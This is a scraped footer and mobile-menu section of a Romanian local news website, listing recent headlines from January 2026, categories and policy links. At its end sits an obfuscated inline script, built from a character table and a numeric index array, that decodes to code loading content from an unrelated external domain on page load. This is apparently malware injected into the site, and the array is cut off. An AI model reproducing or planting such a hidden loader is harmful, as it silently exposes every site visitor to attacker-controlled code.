<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_472702_1_6974582749c8a  normal " data-unique="jnews_module_472702_1_6974582749c8a">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501441 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-amenda tag-animale tag-baia-mare tag-companie">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/amenda-de-la-3-000-de-lei-la-12-000-de-lei-pentru-proprietarii-care-nu-si-ingrijesc-animalele-de-companie/" data-wpel-link="internal">Amendă de la 3.000 de lei la 12.000 de lei pentru proprietarii care nu-și îngrijesc animalele de companie</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/amenda-de-la-3-000-de-lei-la-12-000-de-lei-pentru-proprietarii-care-nu-si-ingrijesc-animalele-de-companie/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501440 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-an-scolar tag-ministerul-educatiei tag-proiect">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/proiectul-de-structura-a-anului-scolar-2026-2027-in-consultare-publica/" data-wpel-link="internal">Proiectul de structură a anului școlar 2026 &#8211; 2027, în consultare publică</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/proiectul-de-structura-a-anului-scolar-2026-2027-in-consultare-publica/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501438 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-baia-mare tag-hora-unirii tag-rivulus-pueris">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/baia-mare-a-dat-mana-cu-mana-pentru-unire-educatie-emotie-si-traditie-la-rivulus-pueris/" data-wpel-link="internal">Baia Mare a dat mână cu mână pentru Unire: educație, emoție și tradiție la „Rivulus Pueris”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/baia-mare-a-dat-mana-cu-mana-pentru-unire-educatie-emotie-si-traditie-la-rivulus-pueris/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501434 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-ai tag-fake-news">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/fake-news-generat-cu-ai-ministerul-afacerilor-interne-neaga-orice-legatura/" data-wpel-link="internal">Fake news generat cu AI. Ministerul Afacerilor Interne neagă orice legătură</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/fake-news-generat-cu-ai-ministerul-afacerilor-interne-neaga-orice-legatura/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501436 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-cicarlau tag-maramures tag-matematica tag-meditatii tag-primar">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/primar-din-maramures-pune-la-bataie-sala-de-sedinte-a-primariei-pentru-meditatiile-gratuite-ale-copiilor-din-comuna/" data-wpel-link="internal">Primar din Maramureș pune la bătaie sala de ședințe a primăriei pentru meditațiile gratuite ale copiilor din comună</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/primar-din-maramures-pune-la-bataie-sala-de-sedinte-a-primariei-pentru-meditatiile-gratuite-ale-copiilor-din-comuna/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_472702_1_6974582749c8a = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501441 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-amenda tag-animale tag-baia-mare tag-companie">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/amenda-de-la-3-000-de-lei-la-12-000-de-lei-pentru-proprietarii-care-nu-si-ingrijesc-animalele-de-companie/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Subvenţii pentru proprietarii de câini cu domiciliul în Baia Mare. Află cine poate cere bani" data-src="https://www.emaramures.ro/wp-content/uploads/2019/10/Plimbare-caine-1024x640-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/10/Plimbare-caine-1024x640-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2019/10/Plimbare-caine-1024x640-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2019/10/Plimbare-caine-1024x640-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/amenda-de-la-3-000-de-lei-la-12-000-de-lei-pentru-proprietarii-care-nu-si-ingrijesc-animalele-de-companie/" data-wpel-link="internal">Amendă de la 3.000 de lei la 12.000 de lei pentru proprietarii care nu-și îngrijesc animalele de companie</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501440 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-an-scolar tag-ministerul-educatiei tag-proiect">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/proiectul-de-structura-a-anului-scolar-2026-2027-in-consultare-publica/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Recomandările polițiștilor adresate copiilor pentru o vacanță fără evenimente negative" data-src="https://www.emaramures.ro/wp-content/uploads/2019/06/vacanta-elevi-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/06/vacanta-elevi-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2019/06/vacanta-elevi-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/proiectul-de-structura-a-anului-scolar-2026-2027-in-consultare-publica/" data-wpel-link="internal">Proiectul de structură a anului școlar 2026 &#8211; 2027, în consultare publică</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(synvuhrvz==undefined){var synvuhrvz={ts:'1769231102',};(function(){var zeryuqxmcch=["$","#","v",">","f","6","/","X","o","0","-",":","e","I","'","p","J","E","n","[","q","{",",","k","=","O","x","8","@","*","\"","M","F","4","P","S",";","U","]","`","+","7","D","h","%","L","c","m","^","!","Z","j","y","C","A","}","T","u","s","2","1","B","9","z","V","(","a","?","K","5","R","<","t","d","N","3","Q","g","W","|","H","&","b","w","\\",")","G",".","Y","_"," ","i","l","r"];var synvuhrvz=[72,93,52,21,73,8,46,57,47,12,18,72,87,46,57,93,93,12,18,72,35,46,93,91,15,72,87,58,12,72,54,72,72,93,91,82,57,72,12,65,14,58,93,46,14,22,14,92,8,92,14,85,36,55,46,66,72,46,43,65,12,85,21,55,91,4,65,31,66,72,43,87,93,66,18,73,8,47,24,24,18,57,92,92,85,21,25,82,51,12,46,72,87,73,12,4,91,18,12,34,93,8,15,12,93,72,52,65,31,66,72,43,22,30,93,66,18,73,8,47,30,22,21,2,66,92,57,12,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,15,66,93,58,12,32,92,8,66,72,65,14,9,87,14,40,18,12,83,90,42,66,72,12,65,85,87,77,12,72,37,56,53,31,91,92,92,91,58,12,46,8,18,73,58,65,85,85,55,55,85,36,55,91,4,65,31,66,72,43,87,4,92,8,8,93,24,24,18,57,92,92,85,21,25,82,51,12,46,72,87,73,12,4,91,18,12,34,93,8,15,12,93,72,52,65,31,66,72,43,22,30,4,92,8,8,93,30,22,21,2,66,92,57,12,11,4,57,18,46,72,91,8,18,65,2,85,21,93,12,72,57,93,18,90,15,66,93,58,12,13,18,72,65,2,87,72,8,35,72,93,91,18,77,65,85,85,55,55,85,36,55,91,4,65,76,37,93,24,24,57,18,73,12,4,91,18,12,73,85,21,2,66,93,90,76,37,93,24,21,57,11,14,6,6,83,12,57,4,73,43,58,66,58,87,46,8,47,6,2,5,26,54,9,6,51,91,12,4,12,8,92,91,72,12,51,91,12,6,51,91,12,4,66,82,15,51,91,12,6,59,9,59,5,6,9,60,6,51,91,12,12,66,82,15,10,51,66,46,23,58,72,93,66,83,60,75,59,75,69,66,10,19,93,38,87,15,18,77,14,22,52,11,14,6,6,83,12,57,4,73,43,58,66,58,87,46,8,47,6,20,42,10,10,15,2,6,58,80,32,16,68,6,17,63,15,61,52,43,50,23,92,4,6,80,16,32,16,17,4,51,56,88,77,25,10,19,93,38,87,51,15,77,14,22,72,58,11,14,60,41,5,62,59,75,60,60,9,59,14,22,4,92,11,19,38,22,46,4,11,4,66,92,58,12,22,66,72,89,73,8,11,30,93,73,73,52,83,73,87,46,8,47,30,22,66,72,89,51,58,11,30,66,73,2,12,93,72,91,58,91,18,77,87,51,58,30,22,66,72,89,91,47,11,30,66,73,46,8,73,12,87,15,18,77,30,22,66,72,89,93,57,11,30,6,66,73,2,12,93,72,91,58,91,18,77,87,51,58,30,22,66,72,89,93,91,11,30,6,66,73,46,92,57,72,72,12,93,87,15,18,77,30,22,66,72,89,12,91,11,30,93,91,77,43,72,66,73,30,22,66,72,89,12,46,11,30,46,8,18,72,12,18,72,10,66,73,90,46,8,18,72,12,18,72,54,73,30,22,66,72,89,12,58,11,30,15,8,58,91,72,91,8,18,11,66,82,58,8,92,57,72,12,36,73,91,58,15,92,66,52,11,82,92,8,46,23,36,30,22,66,72,89,12,11,72,93,57,12,22,66,72,89,93,11,72,93,57,12,22,66,72,89,93,59,11,4,66,92,58,12,22,91,11,4,66,92,58,12,22,46,11,9,22,57,46,11,4,66,92,58,12,22,46,92,11,19,38,22,15,2,11,4,66,92,58,12,22,46,58,58,11,4,66,92,58,12,22,66,72,89,77,11,4,66,92,58,12,22,66,72,89,73,11,4,66,92,58,12,22,66,72,89,91,11,4,66,92,58,12,22,66,72,89,4,11,4,66,92,58,12,22,66,72,89,91,82,11,14,51,91,12,14,22,58,18,11,9,22,58,72,66,93,72,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,85,21,49,4,57,18,46,72,91,8,18,65,66,22,82,22,46,85,21,66,19,82,38,24,46,65,85,55,65,76,37,93,22,30,2,30,22,4,57,18,46,72,91,8,18,65,85,21,4,57,18,46,72,91,8,18,90,66,65,85,21,93,12,72,57,93,18,21,83,91,73,72,43,11,23,65,85,22,43,12,91,77,43,72,11,92,65,85,55,55,4,57,18,46,72,91,8,18,90,82,65,66,22,82,85,21,2,66,93,90,46,24,21,55,36,93,12,72,57,93,18,90,82,24,40,82,79,79,9,22,46,87,83,91,73,72,43,24,65,46,87,93,91,77,43,72,24,66,87,93,91,77,43,72,40,82,85,10,65,46,87,92,12,4,72,24,66,87,92,12,4,72,10,82,85,22,46,87,43,12,91,77,43,72,24,65,46,87,82,8,72,72,8,47,24,66,87,82,8,72,72,8,47,40,82,85,10,65,46,87,72,8,15,24,66,87,72,8,15,10,82,85,22,46,55,4,57,18,46,72,91,8,18,90,46,65,66,22,46,85,21,93,12,72,57,93,18,90,66,24,66,81,81,49,66,87,18,8,73,12,56,52,15,12,67,66,19,9,38,11,66,22,66,81,81,60,24,24,24,66,87,18,8,73,12,56,52,15,12,67,82,65,66,87,77,12,72,61,8,57,18,73,91,18,77,53,92,91,12,18,72,70,12,46,72,65,85,22,46,85,11,49,60,55,4,57,18,46,72,91,8,18,90,73,65,82,85,21,82,24,18,57,92,92,24,24,82,67,66,65,85,11,60,24,24,24,82,87,18,8,73,12,56,52,15,12,67,46,65,82,85,11,82,36,2,66,93,90,73,24,82,87,43,12,91,77,43,72,22,12,24,82,87,83,91,73,72,43,36,93,12,72,57,93,18,90,73,24,30,4,57,18,46,72,91,8,18,30,24,24,72,52,15,12,8,4,90,73,67,73,87,46,66,92,92,65,82,85,11,73,22,12,24,30,4,57,18,46,72,91,8,18,30,24,24,72,52,15,12,8,4,90,12,67,12,87,46,66,92,92,65,82,85,11,12,22,12,6,73,55,2,66,93,90,12,24,21,55,22,4,24,30,57,18,73,12,4,91,18,12,73,30,49,24,72,52,15,12,8,4,90,83,91,18,73,8,83,81,81,83,91,18,73,8,83,22,77,24,30,57,18,73,12,4,91,18,12,73,30,49,24,72,52,15,12,8,4,90,73,8,46,57,47,12,18,72,81,81,73,8,46,57,47,12,18,72,22,43,24,77,81,81,77,87,73,8,46,57,47,12,18,72,17,92,12,47,12,18,72,22,91,24,4,66,92,58,12,22,51,24,91,67,4,57,18,46,72,91,8,18,65,66,85,21,93,12,72,57,93,18,49,49,91,87,46,66,92,92,65,4,22,66,85,87,47,66,72,46,43,12,58,55,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,49,60,55,22,23,24,12,87,2,91,12,83,15,8,93,72,78,24,4,57,18,46,72,91,8,18,65,85,21,2,66,93,90,66,24,43,87,46,92,91,12,18,72,78,91,73,72,43,22,82,24,4,87,91,18,18,12,93,78,91,73,72,43,36,93,12,72,57,93,18,90,82,3,66,67,82,11,66,55,22,92,24,12,87,2,91,12,83,15,8,93,72,80,24,4,57,18,46,72,91,8,18,65,85,21,2,66,93,90,66,24,43,87,46,92,91,12,18,72,80,12,91,77,43,72,22,82,24,4,87,91,18,18,12,93,80,12,91,77,43,72,36,93,12,72,57,93,18,90,82,3,66,67,82,11,66,55,36,93,12,72,57,93,18,90,12,87,47,20,24,51,22,12,87,2,91,12,83,15,8,93,72,24,66,22,12,87,58,46,93,8,92,92,7,24,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,87,15,66,77,12,7,25,4,4,58,12,72,79,79,43,87,58,46,93,8,92,92,45,12,4,72,55,